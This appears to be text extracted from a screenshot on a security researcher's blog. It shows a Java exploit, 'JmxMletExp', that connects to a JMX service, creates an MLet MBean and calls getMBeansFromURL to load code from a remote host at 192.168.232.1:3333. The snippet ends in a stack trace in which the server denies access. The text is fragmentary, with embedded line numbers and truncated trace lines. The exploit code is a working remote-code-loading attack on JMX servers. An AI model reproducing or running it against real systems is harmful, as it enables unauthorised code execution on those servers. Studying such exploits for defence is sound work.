 14 public class JmxMletExp {
15 public static void main(String[] args) throws IOException, ReflectionException, InstanceNotFoundException,
16 MBeanException, NotCompliantMBeanException, InstanceAlreadyExistsException, MalformedObjectNameException {
17 String command = "whoami";
18 MBeanServerConnection m = connect();
19 ObjectInstance evil = m.createMBean( className: "javax.management.loading.MLet", new ObjectName("test.Mbean:type=MLet,id=1"));
20
21 Object res = m.invoke(evil.getObjectName(), operationName: "getMBeansFromURL", new Object[]{"http://192.168.232.1:3333/mlet"},new String[] { String.class
.getName() } );
bin\java.exe ...
下午 com.sun.jmx.remote.internal.ClientCommunicatorAdmin$Checker run
the connection: java.net.SocketTimeoutException: Read timed out
ain" java.lang.SecurityException Create breakpoint : Access denied! Invalid access level for requested MBeanServer operation.
ote.security.MBeanServerFileAccessController.checkAccess(MBeanServerFileAccessController.java:344)
ote.security.MBeanServerFileAccessController.checkCreate(MBeanServerFileAccessController.java:249)
ote.security.MBeanServerAccessController.createMBean(MBeanServerAccessController.java:177)
t.remote.rmi.RMIConnectionImpl.doOperation(RMIConnectionImpl.java:1423)
t.remote.rmi.RMIConnectionImpl.access$300(RMIConnectionImpl.java:76)
t.remote.rmi.RMIConnectionImpl$PrivilegedOperation.run(RMIConnectionImpl.java:1309) <1 internal line>
t.remote.rmi.RMIConnectionImpl.doPrivilegedOperation(RMIConnectionImpl.java:1408)
t.remote.rmi.RMIConnectionImpl.createMBean(RMIConnectionImpl.java:259) <20 internal lines>
dk.jmx.remote.internal.rmi.PRef.invoke(Unknown Source)
.rmi/javax.management.remote.rmi.RMIConnectionImpl_Stub.createMBean(Unknown Source)
.rmi/javax.management.remote.rmi.RMIConnector$RemoteMBeanServerConnection.createMBean(RMIConnector.java:652)
it.JmxDemo.JmxMletExp.main(JmxMletExp.java:19)
@pwnull
Blog:pwnull.github.io